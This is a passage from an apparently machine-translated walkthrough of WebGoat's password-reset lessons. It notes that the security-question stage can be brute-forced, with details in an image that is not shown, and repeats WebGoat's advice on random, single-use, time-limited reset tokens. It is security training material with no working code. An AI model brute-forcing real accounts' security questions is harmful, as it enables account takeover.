Because the security problem is too simple, the simplest one is brute force. See the figure for details.
At the same time, the official website gives a link, http://goodsecurityquestions.com/, which explains how to set up a good security problem.

Stage 5 question
In this topic, WebGoat gives a development suggestion of password reset link:
- When creating a password reset link, you need to ensure that:
- This is a unique link to a random token
- It can only be used once
- This link is only available for one hour
- Using random tokens to send links means that an attacker cannot start a simple DOS attack on your site by starting to block users. The link should not be used more than once, which makes it impossible to change the password again. Timeout is necessary to limit the attack window, which provides many possibilities for attackers through links.
This question also can't accept email, skip.

